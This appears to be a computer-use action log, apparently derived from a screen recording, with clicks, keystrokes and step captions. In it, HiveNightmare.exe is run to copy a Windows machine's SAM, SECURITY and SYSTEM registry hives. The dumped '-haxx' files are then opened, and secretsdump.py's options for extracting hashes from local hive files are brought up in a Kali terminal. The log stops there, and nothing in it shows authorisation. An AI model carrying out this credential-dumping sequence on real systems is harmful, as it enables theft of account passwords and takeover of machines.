
{"action": "left_click", "coordinate": [9, 19]}

{"action": "left_click", "coordinate": [295, 173]}

{"action": "left_click", "coordinate": [10, 19]}

{"action": "left_click", "coordinate": [286, 187]}

{"action": "left_click", "coordinate": [277, 494]}
{"action": "mouse_move", "coordinate": [296, 494]}

{"action": "type", "text": "dir"}
List Downloads with dir, then run .\HiveNightmare.exe to dump the SAM hive.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [589, 192]}

{"action": "type", "text": "."}
{"action": "type", "text": "\\"}
{"action": "type", "text": "H"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [45, 430], "coordinate": [248, 430]}

{"action": "right_click", "coordinate": [429, 389]}

{"action": "type", "text": "dir"}
List Downloads again, highlighting SAM-haxx, SECURITY-haxx and SYSTEM-haxx, then open it in File Explorer.
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [255, 419], "coordinate": [259, 419]}
{"action": "double_click", "coordinate": [259, 419]}
{"action": "double_click", "coordinate": [265, 430]}

{"action": "double_click", "coordinate": [268, 441]}

{"action": "double_click", "coordinate": [269, 430]}
{"action": "double_click", "coordinate": [268, 441]}
{"action": "left_click", "coordinate": [406, 441]}

{"action": "left_click_drag", "start_coordinate": [254, 419], "coordinate": [308, 443]}

{"action": "left_click", "coordinate": [328, 454]}

{"action": "left_click", "coordinate": [220, 494]}

Close File Explorer after viewing the three -haxx dumps to reveal the Kali terminal.
{"action": "left_click", "coordinate": [952, 4]}

{"action": "type", "text": "sec"}
Print secretsdump.py usage help, highlighting its -system, -security, -sam options and LOCAL target.
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [119, 275], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [119, 275], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [78, 235], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [20, 93], "coordinate": [72, 93]}
{"action": "left_click_drag", "start_coordinate": [28, 125], "coordinate": [83, 126]}
{"action": "mouse_move", "coordinate": [20, 143]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [62, 145]}
{"action": "mouse_move", "coordinate": [52, 143]}
{"action": "left_mouse_up"}
